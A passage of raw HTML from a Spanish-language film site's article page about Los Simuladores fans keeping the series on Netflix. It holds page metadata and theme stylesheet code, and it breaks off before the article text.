

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/
body_size: 73727
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-AR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es-AR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es-AR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es-AR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-AR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://cinefilosoficial.com/xmlrpc.php" />
    <style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label { background-color: #ffffff !important;  }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Un grupo de fanáticos de Los Simuladores logra que no saquen la serie de Netflix">
<meta property="og:site_name" content="Cinéfilos">
<meta property="og:description" content="Cría cuervos y te quedarás en Netflix... La plataforma líder en streaming hace tiempo comenzó a notificar la fecha en la">
<meta property="og:url" content="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/">
<meta property="article:published_time" content="2018-09-25T21:10:36+00:00">
<meta property="article:modified_time" content="2018-09-26T17:12:43+00:00">
<meta property="article:section" content="Curiosidades">
<meta property="article:tag" content="Damian Szifrón">
<meta property="article:tag" content="Los simuladores">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Un grupo de fanáticos de Los Simuladores logra que no saquen la serie de Netflix">
<meta name="twitter:description" content="Cría cuervos y te quedarás en Netflix... La plataforma líder en streaming hace tiempo comenzó a notificar la fecha en la">
<meta name="twitter:url" content="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/">
<meta name="twitter:site" content="">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="yWVmIkgZQmEMcXql8pJPvAOIGNu514wUSNPQ3XUolZk" />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Un grupo de fanáticos de Los Simuladores logra que no saquen la serie de Netflix - Cinéfilos</title><style id="rocket-critical-css">h1,h2,h3{overflow-wrap:break-word}ul{overflow-wrap:break-word}p{overflow-wrap:break-word}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}@-ms-viewport{width:device-width}.wpb_text_column :last-child{margin-bottom:0}.vc_separator .vc_sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}[class^=jegicon-]:before{font-family:jegicon!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jegicon-cross:before{content:"\64"}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.owl-carousel{display:none;width:100%;position:relative;z-index:1}a,body,div,fieldset,form,h1,h2,h3,html,i,iframe,img,label,li,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}section{display:block}body{line-height:1}ul{list-style:none}body{color:#53585c;background:#fff;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:1.6em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-anchor:none}body,html{height:100%;margin:0}::-webkit-selection{background:#fde69a;color:#212121;text-shadow:none}a{color:#f70d28;text-decoration:none}img{vertical-align:middle}img{max-width:100%;-ms-interpolation-mode:bicubic;height:auto}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}button,input,label,textarea{font:inherit}[class*=jeg_] .fa{font-family:FontAwesome}.clearfix:after,.container:after,.jeg_popup_content::after,.row:after{content:"";display:table;clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}h1,h2,h3{color:#212121;text-rendering:optimizeLegibility}h1{font-size:2.25em;margin:.67em 0 .5em;line-height:1.25;letter-spacing:-.02em}h2{font-size:1.953em;margin:.83em 0 .5em;line-height:1.35}h3{font-size:1.563em;margin:1em 0 .5em;line-height:1.4}i{font-style:italic}p{margin:0 0 1.75em;text-rendering:optimizeLegibility}@media (max-width:767px){.container{width:98%;width:calc(100% - 10px)}}@media (max-width:479px){.container{width:100%}}@media (min-width:768px){.container{max-width:750px}}@media (min-width:992px){.container{max-width:970px}}@media (min-width:1200px){.container{max-width:1170px}}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.jeg_viewport{position:relative}.jeg_container{width:auto;margin:0 auto;padding:0}.jeg_content{background:#fff}.jeg_content{padding:30px 0 40px}.theiaStickySidebar{-webkit-backface-visibility:hidden}.post-ajax-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:#f5f5f5;display:none;z-index:5}.post-ajax-overlay .jnews_preloader_circle_outer{position:fixed;width:100%;top:50%;left:0;margin-left:170px}.post-ajax-overlay .jeg_preloader.dot{position:fixed;top:50%;margin-top:40px;margin-left:170px;left:50%}.post-ajax-overlay .jeg_preloader.square{position:fixed;top:50%;margin-top:0;left:50%;margin-left:170px}input:not([type=submit]),textarea{display:inline-block;background:#fff;border:1px solid #e0e0e0;border-radius:0;padding:7px 14px;height:40px;outline:0;font-size:14px;font-weight:300;margin:0;width:100%;max-width:100%;box-shadow:none}input[type=checkbox]{width:auto;height:auto;line-height:inherit;display:inline}textarea{min-height:60px;height:auto}.btn,.button,input[type=submit]{border:none;border-radius:0;background:#f70d28;color:#fff;padding:0 20px;line-height:40px;height:40px;display:inline-block;text-transform:uppercase;font-size:13px;font-weight:700;letter-spacing:1px;outline:0;-webkit-appearance:none}.jeg_header{position:relative}.jeg_header .container{height:100%}.jeg_header.full .container{max-width:100%}.jeg_nav_row{position:relative;-js-display:flex;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%}.jeg_nav_grow{-webkit-box-flex:1;-ms-flex:1;flex:1}.jeg_nav_normal{-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.item_wrap{width:100%;display:inline-block;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.jeg_nav_left{margin-right:auto}.jeg_nav_right{margin-left:auto}.jeg_nav_center{margin:0 auto}.jeg_nav_alignleft{justify-content:flex-start}.jeg_nav_alignright{justify-content:flex-end}.jeg_nav_aligncenter{justify-content:center}.jeg_navbar{background:#fff;position:relative;border-top:0 solid #e8e8e8;border-bottom:1px solid #e8e8e8;line-height:50px;z-index:9;-webkit-box-sizing:content-box;box-sizing:content-box}.jeg_navbar:first-child{z-index:10}.jeg_navbar .jeg_nav_item{padding:0 14px}.jeg_nav_item:first-child{padding-left:0}.jeg_nav_item:last-child{padding-right:0}.jeg_navbar_dark:not(.jeg_navbar_boxed){background:#212121}.jeg_navbar_dark .jeg_menu>li>a,.jeg_navbar_dark .jeg_search_toggle{color:#fafafa}.jeg_navbar_dark .sf-arrows .sf-with-ul:after{color:rgba(255,255,255,.6)}.jeg_logo{position:relative}.site-title{margin:0;padding:0;line-height:1;font-size:60px;letter-spacing:-.02em}.jeg_mobile_logo .site-title{font-size:34px}.site-title a{display:block;color:#212121}.jeg_navbar.jeg_navbar_dark .site-title a{color:#f5f5f5}.jeg_logo img{height:auto;image-rendering:optimizeQuality;display:block}.jeg_nav_left .jeg_logo{margin-right:7px}.btn .fa{margin-right:2px;font-size:14px}.jeg_navbar .btn{height:36px;line-height:36px;font-size:12px;font-weight:500;padding:0 16px}.jeg_search_wrapper{position:relative}.jeg_search_wrapper .jeg_search_form{display:block;position:relative;line-height:normal;min-width:60%}.jeg_search_toggle{color:#212121;display:block;text-align:center}.jeg_navbar .jeg_search_toggle{font-size:16px;min-width:15px}.jeg_search_wrapper .jeg_search_input{width:100%;vertical-align:middle;height:40px;padding:.5em 30px .5em 14px}.jeg_search_wrapper .jeg_search_button{color:#212121;background:0 0;border:0;font-size:14px;outline:0;position:absolute;height:auto;min-height:unset;line-height:normal;top:0;bottom:0;right:0;padding:0 10px}.jeg_navbar .jeg_search_wrapper .jeg_search_input{height:36px}.jeg_search_no_expand .jeg_search_toggle{display:none}.jeg_search_no_expand.round .jeg_search_input{border-radius:33px;padding:.5em 15px}.jeg_search_no_expand.round .jeg_search_button{padding-right:12px}.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input{background:rgba(255,255,255,.1);border-color:transparent}.jeg_navbar_dark .jeg_search_no_expand .jeg_search_button,.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input{color:#fafafa}.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input::-webkit-input-placeholder{color:rgba(255,255,255,.75)}.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input:-moz-placeholder{color:rgba(255,255,255,.75)}.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input::-moz-placeholder{color:rgba(255,255,255,.75)}.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input:-ms-input-placeholder{color:rgba(255,255,255,.75)}.jeg_search_popup_expand .jeg_search_form{display:block;opacity:0;visibility:hidden;position:absolute;top:100%;right:-4px;text-align:center;width:325px;background:#fff;border:1px solid #eee;padding:0;height:0;z-index:12;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.09)}.jeg_search_popup_expand .jeg_search_form:before{border-color:transparent transparent #fff;border-style:solid;border-width:0 8px 8px;content:"";right:16px;position:absolute;top:-8px;z-index:98}.jeg_search_popup_expand .jeg_search_form:after{border-color:transparent transparent #eaeaea;border-style:solid;border-width:0 9px 9px;content:"";right:15px;position:absolute;top:-9px;z-index:97}.jeg_search_popup_expand .jeg_search_input{width:100%;-webkit-box-shadow:inset 0 0 15px 0 rgba(0,0,0,.08);box-shadow:inset 0 0 15px 0 rgba(0,0,0,.08)}.jeg_search_popup_expand .jeg_search_button{color:#888;position:absolute;top:0;bottom:0;right:20px}.jeg_search_hide{display:none}.jeg_search_result{opacity:0;visibility:hidden;position:absolute;top:100%;right:-4px;width:325px;background:#fff;border:1px solid #eee;padding:0;height:0;line-height:1;z-index:9;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.09)}.jeg_header .jeg_search_result{z-index:10}.jeg_search_no_expand .jeg_search_result{margin-top:0;opacity:1;visibility:visible;height:auto;min-width:100%;right:0}.jeg_search_result.with_result .search-all-button{overflow:hidden}.jeg_search_result .search-link{display:none;text-align:center;font-size:12px;padding:12px 15px;border-top:1px solid #eee}.jeg_search_result .search-link .fa{margin-right:5px}.jeg_search_result.with_result .search-all-button{display:block}.jeg_popup{position:relative;background:#fff;padding:35px;width:auto;max-width:380px;margin:20px auto}.jeg_popupform{text-align:center}.jeg_popupform .input_field{margin-bottom:1em}.jeg_popupform h3{font-size:22px;font-weight:700;margin-bottom:.5em}.jeg_popupform input:not([type=submit]){font-size:16px;height:48px;border-radius:3px;text-align:center}.jeg_popupform .button{font-size:16px;height:48px;border-radius:3px;text-transform:none;letter-spacing:normal;width:100%}.jeg_popupform .input_field.remember_me{text-align:left;margin:25px 0 25px 0}.jeg_popupform .input_field.remember_me input[type=checkbox]{height:auto}.bottom_links{font-size:13px;text-align:left;color:#a0a0a0}.bottom_links .jeg_popuplink{float:right;font-weight:700}.bottom_links .forgot{float:left;color:#a0a0a0;font-weight:400}.jeg_menu>li{position:relative;float:left;text-align:left;padding-right:1.2em}.jeg_menu>li:last-child{padding-right:0}.jeg_navbar.jeg_navbar_dark .jeg_menu>li>a{color:#f5f5f5}.jeg_menu li li{position:relative;line-height:20px}.sf-arrows .sf-with-ul:after{color:#a0a0a0;content:"\f107";display:inline-block;margin-left:5px;margin-right:-3px;font:normal normal normal 12px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jeg_menu a{display:block;position:relative}.jeg_main_menu>li{margin:0;padding:0;list-style:none;float:left}.jeg_main_menu>li>a{color:#212121;display:block;position:relative;padding:0 16px;margin:0 0;font-size:1em;font-weight:700;line-height:50px;text-transform:uppercase;white-space:nowrap}.jeg_menu_style_5>li{padding-right:22px}.jeg_menu_style_5>li:last-child{padding-right:0}.jeg_menu_style_5>li>a{padding:0}.jeg_navbar_mobile_wrapper,.jeg_navbar_mobile_wrapper .sticky_blankspace{display:none}.jeg_stickybar{position:fixed;width:100%;top:0;left:auto;width:100%;z-index:9997;margin:0 auto;opacity:0;visibility:hidden}.jeg_stickybar[data-mode=fixed]{-webkit-transform:translate3d(0,-130%,0);transform:translate3d(0,-130%,0)}.jeg_menu li.jeg_megamenu{position:static}.jeg_megamenu .sub-menu{background:#fff;position:absolute;display:none;top:100%;left:0;right:0;z-index:11;-webkit-box-shadow:0 0 2px rgba(0,0,0,.1),0 20px 40px rgba(0,0,0,.18);box-shadow:0 0 2px rgba(0,0,0,.1),0 20px 40px rgba(0,0,0,.18)}.jeg_megamenu .jeg_thumb{max-height:200px}.jeg_newsfeed{display:table;table-layout:fixed;width:100%;min-height:192px}.sub-menu .jeg_newsfeed_subcat{display:table-cell;background:#f9f9f9;border-color:#eee;border-style:solid;border-right-width:1px;vertical-align:top;width:180px}ul.jeg_subcat_item{margin:20px 0}.jeg_newsfeed_subcat li{border-top:1px solid transparent;border-bottom:1px solid transparent}.jeg_newsfeed_subcat li a{display:block;color:#a0a0a0;font-size:12px;font-weight:700;text-transform:uppercase;padding:5px 20px}.jeg_newsfeed_subcat li.active{background:#fff;border-color:#eee;margin-right:-1px;padding-right:1px}.jeg_newsfeed_subcat li.active a{color:#212121;background:0 0!important}.jeg_newsfeed_list{display:table-cell;position:relative;overflow:hidden;padding:20px;width:100%;z-index:1}.jeg_newsfeed_list .jeg_newsfeed_container{opacity:0;height:0}.newsfeed_carousel.owl-carousel{display:block;overflow:visible}.jeg_newsfeed .jeg_post_title{font-size:13px;margin:5px 0 0}.jeg_newsfeed_list .newsfeed_carousel{position:absolute;visibility:hidden}.jeg_header.full .jeg_megamenu .sub-menu{left:-15px;right:-15px}.newsfeed_overlay{background:#fff;width:100%;height:100%;position:absolute;top:0;left:0;opacity:1}.module-preloader,.newsfeed_preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.jeg_preloader span{height:16px;width:16px;background-color:#999;-webkit-animation:jeg_preloader_bounce 1.4s infinite ease-in-out both;animation:jeg_preloader_bounce 1.4s infinite ease-in-out both;position:absolute;top:0;border-radius:100%}.jeg_preloader span:first-of-type{left:-22px;-webkit-animation-delay:-.32s;animation-delay:-.32s}.jeg_preloader span:nth-of-type(2){-webkit-animation-delay:-.16s;animation-delay:-.16s}.jeg_preloader span:last-of-type{left:22px}@-webkit-keyframes jeg_preloader_bounce{0%,100%,80%{-webkit-transform:scale(0);opacity:0}40%{-webkit-transform:scale(1);opacity:1}}@keyframes jeg_preloader_bounce{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);opacity:0}40%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.jeg_navbar_mobile{display:none;position:relative;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.1);top:0;transform:translate3d(0,0,0)}.jeg_navbar_mobile .container{width:100%;height:100%}.jeg_mobile_bottombar{border-style:solid}.jeg_mobile_bottombar{height:60px;line-height:60px}.jeg_mobile_bottombar .jeg_nav_item{padding:0 10px}.jeg_navbar_mobile .jeg_nav_left .jeg_nav_item:first-child{padding-left:0}.jeg_navbar_mobile .jeg_nav_right .jeg_nav_item:last-child{padding-right:0}.jeg_mobile_bottombar.dark{background:#000;color:#212121}.jeg_mobile_bottombar.dark a{color:#212121}.jeg_mobile_bottombar.dark .jeg_search_toggle,.jeg_mobile_bottombar.dark .toggle_btn{color:#fff}.jeg_navbar_mobile .jeg_search_toggle,.jeg_navbar_mobile .toggle_btn{color:#212121;font-size:22px;display:block}.jeg_mobile_logo a{display:block}.jeg_mobile_logo img{width:auto;max-height:40px;display:block}.jeg_aside_copyright{font-size:11px;color:#757575;letter-spacing:.5px}.jeg_aside_copyright a{color:inherit;border-bottom:1px solid #aaa}.jeg_aside_copyright p{margin-bottom:1.2em}.jeg_aside_copyright p:last-child{margin-bottom:0}.jeg_navbar_mobile .jeg_search_wrapper{position:static}.jeg_navbar_mobile .jeg_search_popup_expand{float:none}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:after,.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:before{display:none!important}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form{width:auto;border-left:0;border-right:0;left:-15px!important;right:-15px!important;padding:20px;-webkit-transform:none;transform:none}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:84px;width:auto;left:-15px!important;right:-15px!important;border:0}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:18px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{font-size:18px;padding:.5em 40px .5em 15px;height:42px}.jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input{box-shadow:inset 0 2px 2px rgba(0,0,0,.05)}.jeg_mobile_wrapper .jeg_search_result{width:100%;border-left:0;border-right:0;right:0}.jeg_bg_overlay{content:'';display:block;position:fixed;width:100%;top:0;bottom:0;background:#000;background:-webkit-linear-gradient(to bottom,#000,#434343);background:linear-gradient(to bottom,#000,#434343);opacity:0;z-index:9998;visibility:hidden}.jeg_mobile_wrapper{opacity:0;display:block;position:fixed;top:0;left:0;background:#fff;width:320px;height:100%;overflow-x:hidden;overflow-y:auto;z-index:9999;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.jeg_menu_close{position:fixed;top:15px;right:15px;padding:0;font-size:16px;color:#fff;opacity:0;visibility:hidden;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);z-index:9999}@media only screen and (min-width:1023px){.jeg_menu_close{font-size:20px;padding:20px}}.jeg_mobile_wrapper .nav_wrap{min-height:100%;display:flex;flex-direction:column;position:relative}.jeg_mobile_wrapper .nav_wrap:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;min-height:100%;z-index:-1}.jeg_mobile_wrapper .item_main{flex:1}.jeg_mobile_wrapper .item_bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jeg_aside_item{display:block;padding:20px;border-bottom:1px solid #eee}.item_bottom .jeg_aside_item{padding:10px 20px;border-bottom:0}.item_bottom .jeg_aside_item:first-child{padding-top:20px}.item_bottom .jeg_aside_item:last-child{padding-bottom:20px}.jeg_aside_item:last-child{border-bottom:0}.jeg_aside_item:after{content:"";display:table;clear:both}.jeg_navbar_mobile_wrapper{position:relative;z-index:9}.jeg_mobile_menu li a{color:#212121;margin-bottom:15px;display:block;font-size:18px;line-height:1.444em;font-weight:700;position:relative}.jeg_mobile_wrapper .socials_widget{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.jeg_mobile_wrapper .socials_widget a{margin-bottom:0!important;display:block}.dark .jeg_search_result.with_result .search-all-button{border-color:rgba(255,255,255,.15)}.module-overlay{width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(255,255,255,.9);display:none;z-index:5}.module-preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.jeg_post_title{letter-spacing:-.02em}.jeg_post_title a{color:#212121}.jeg_post_meta{font-size:11px;text-transform:uppercase;color:#a0a0a0}.jeg_post_meta a{color:inherit;font-weight:700}.jeg_meta_date a{font-weight:400}.jeg_meta_author a{color:#f70d28}.jeg_post_meta .fa{color:#2e9fff}.jeg_post_meta>div{display:inline-block}.jeg_post_meta>div:not(:last-of-type){margin-right:1em}.jeg_thumb{position:relative;overflow:hidden;z-index:0}.thumbnail-container{display:block;position:relative;height:0;overflow:hidden;z-index:0;background:#f7f7f7;background-position:50%;background-size:cover}.thumbnail-container>img{position:absolute;top:0;bottom:0;left:0;width:100%;min-height:100%;color:#a0a0a0;z-index:-1}.size-500{padding-bottom:50%}.size-1000{padding-bottom:100%}.thumbnail-container.animate-lazy>img{opacity:0}.thumbnail-container:after{content:"";opacity:1;background:#f7f7f7 url(https://cinefilosoficial.com/wp-content/themes/jnews/assets/img/preloader.gif);background-position:center;background-size:cover;position:absolute;height:100%;top:0;left:0;right:0;bottom:0;z-index:-2}.lazyloaded{opacity:1!important}.navigation_overlay{position:relative;height:48px;display:none}.jeg_ad{text-align:center}.ads-text{font-size:9px;line-height:1.5;letter-spacing:4px;padding:10px 0 5px;font-family:Arial,"Times New Roman","Bitstream Charter",Times,serif;color:#a0a0a0}.jnews_header_top_ads{position:relative;background:#f5f5f5;z-index:9999}.jeg_ad_article .ads-wrapper.align-center{margin:1em 0}.socials_widget a{display:inline-block;margin:0 10px 10px 0;text-decoration:none!important}.socials_widget a .fa{font-size:1em;display:inline-block;width:38px;line-height:36px;white-space:nowrap;color:#fff;text-align:center}.socials_widget .fa{font-size:16px}.socials_widget.circle a .fa{border-radius:100%}.socials_widget a:last-child{margin-right:0}.socials_widget .jeg_facebook .fa{background:#45629f}.socials_widget .jeg_instagram .fa{background:#e4405f}.socials_widget .jeg_youtube .fa{background:#c61d23}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:3em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.entry-header{margin:0 0 30px}.entry-header .jeg_meta_container{position:relative}.entry-header .jeg_post_meta{font-size:13px;color:#a0a0a0;text-transform:none;display:block}.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_like a{color:#53585c;font-weight:400}.entry-header .jeg_meta_like{position:relative}.entry-header .jeg_post_meta_2 .jeg_meta_comment,.entry-header .jeg_post_meta_2 .jeg_meta_like_container{margin-left:15px;font-size:16px}.entry-header a.dislike{padding-left:10px}.entry-header .jeg_post_meta .fa{color:#2e9fff;font-size:16px;margin-right:2px}.entry-header .jeg_meta_author+.jeg_meta_date:before{content:'\2014';margin-right:10px}.entry-header .meta_right{text-align:right;flex:1 0 auto;margin-left:auto}.entry-header .meta_right>div{display:inline-block;font-size:18px;margin-left:15px}.entry-header .jeg_post_meta .meta_right .fa{font-size:inherit}.jeg_meta_author img{width:35px;border-radius:100%;margin-right:5px}.jeg_read_progress_wrapper .jeg_progress_container{height:4px;width:100%;display:block;position:fixed;bottom:0;z-index:99}.jeg_read_progress_wrapper .jeg_progress_container.top{top:0}.jeg_read_progress_wrapper .jeg_progress_container .progress-bar{background:#f70d28;width:0;display:block;height:inherit}.jeg_featured{margin-bottom:30px}.jeg_featured .wp-caption-text{margin:3px 0 0;text-align:right;font-size:11px;color:#a0a0a0}.entry-content{margin-bottom:30px;position:relative}.content-inner{color:#333;font-size:16px;line-height:1.625em;word-break:normal;-ms-word-wrap:break-word;word-wrap:break-word}.content-inner::after{content:"";display:table;clear:both}.entry-content:after{clear:both;content:"";display:block}.jeg_single_tpl_2 .entry-header .jeg_post_title{font-size:4em;line-height:1.1}@media screen and (min-width:1024px){.jeg_single_narrow .content-inner>*,.jeg_single_narrow .jeg_inner_content>*{width:768px;margin-left:auto;margin-right:auto}.jeg_single_narrow .entry-content{max-width:100%}.jeg_single_narrow .jeg_inner_content{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1024px){.jeg_single_narrow .jeg_share_button.share-float{margin-left:-90px}}.jeg_single_narrow .with-share .content-inner{margin-left:0}.jeg_breadcrumbs{margin-bottom:20px}.jeg_singlepage .jeg_breadcrumbs{margin:-10px auto 20px}#breadcrumbs{font-size:12px;margin:0;color:#a0a0a0}#breadcrumbs a{color:#53585c}#breadcrumbs .fa{padding:0 3px}#breadcrumbs .breadcrumb_last_link a{color:#a0a0a0}.jeg_sharelist{float:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.jeg_share_button{margin-bottom:30px}.jeg_share_button a{float:left;width:44px;max-width:44px;height:38px;line-height:38px;white-space:nowrap;padding:0 10px;color:#fff;background:#212121;margin:0 5px 5px 0;border-radius:3px;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-backface-visibility:hidden;backface-visibility:hidden}.jeg_share_button a:last-child{margin-right:0}.jeg_share_button a.expanded{width:auto;max-width:none;padding:0 12px}.jeg_share_button a>span{display:none;font-size:13px;font-weight:700;margin-left:10px}.jeg_share_button a.expanded>span{display:inline;position:relative}.jeg_share_button .fa{font-size:18px;color:#fff;line-height:inherit}.jeg_share_button .jeg_btn-facebook{background:#45629f}.jeg_share_button .jeg_btn-twitter{background:#5eb2ef}.jeg_share_button .jeg_btn-linkedin{background:#0083bb}.jeg_share_button .jeg_btn-pinterest{background:#cf2830}.share-secondary{display:none}@media only screen and (min-width:1024px){.with-share .content-inner{margin-left:90px}.jeg_share_button.share-float{position:absolute!important;left:0;top:0;margin-bottom:0}.jeg_share_button.share-float a.expanded>span{display:none}.jeg_share_button.share-float .jeg_sharelist{display:block}.jeg_share_button.share-float a{display:block;margin:0;border-radius:0;width:56px;max-width:none;height:48px;line-height:48px;float:none}.jeg_share_button.share-float .fa{font-size:20px}.jeg_share_button.share-float.share-monocrhome a{margin:0;border-radius:0;background:#2e9fff}}.jeg_popup_post{display:block;position:fixed;background:#fff;width:300px;bottom:150px;right:15px;z-index:9;border-radius:3px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.2),0 2px 20px rgba(0,0,0,.15);box-shadow:0 0 1px rgba(0,0,0,.2),0 2px 20px rgba(0,0,0,.15);padding:5px 20px 15px 15px;opacity:0;visibility:hidden}.jeg_popup_post .caption{color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:0;line-height:1;padding:3px 5px;background:#f70d28}.jeg_popup_content{margin-top:15px}.jeg_popup_content:nth-child(2){margin-top:10px}.jeg_popup_content .jeg_thumb{float:left;margin-right:10px;width:60px}.jeg_popup_content .post-title{font-size:14px;margin:0}.jeg_popup_content .post-title a{color:inherit}.jeg_popup_close{color:#949494;position:absolute;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:12px;text-align:center}.content-inner>*{padding-left:0;padding-right:0}.jeg_footer 